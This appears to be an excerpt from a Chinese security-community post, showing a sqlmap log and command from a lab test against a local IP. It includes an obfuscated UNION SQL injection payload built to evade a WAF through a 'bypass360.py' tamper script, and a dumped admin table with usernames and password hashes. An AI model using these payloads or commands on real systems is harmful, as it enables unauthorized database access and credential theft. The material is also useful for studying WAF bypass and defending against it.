 [14:02:40] [PAYLOAD] 1 union%23!@%23$%%5e%26%2a()%60~%0a/*!12345select*/ NULL,(SELECT /*!12345CONCAT*/(0x7170706271,IFNULL(/*!12345CASt(*/id AS CHAR),0x20),0x6f6373727573,IFNULL(/*!12345CASt(*/password AS CHAR),0x20),0x6f6373727573,IFNULL
(/*!12345CASt(*/username AS CHAR),0x20),0x7171786b71)/*!%23!@%23$%%5e%26%2a()%60~%0afrOm*/sqlinject.admin LIMIT 2,1),NULL-- JMnz
[14:02:41] [DEBUG] performed 4 queries in 4.07 seconds
[14:02:41] [DEBUG] analyzing table dump for possible password hashes
[14:02:41] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: sqlinject
Table: admin
[3 entries]
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
| 1  | admin    | 21232f297a57a5a743894a0e4a801fc3 |
| 2  | safe     | 827ccb0eea8a706c4c34a16891f84e7b |
| 3  | test     | 098f6bcd4621d373cade4e832627b4f6 |
+----+----------+----------------------------------+
[14:03:01] [INFO] table 'sqlinject.admin' dumped to CSV file '/Users/whynot/.sqlmap/output/192.168.44.132/dump/sqlinject/admin.csv'
[14:03:01] [INFO] fetched data logged to text files under '/Users/whynot/.sqlmap/output/192.168.44.132'
[*] shutting down at 14:03:01
whynot@mac ~/python/sqlmap/tamper master sqlmap -u "http://192.168.44.132/mysql.php?id=1" --dbms="mysql" --technique="U" -v 3  --tamper="bypass360.py" -D "sqlinject" -T "admin" --dump
先知社区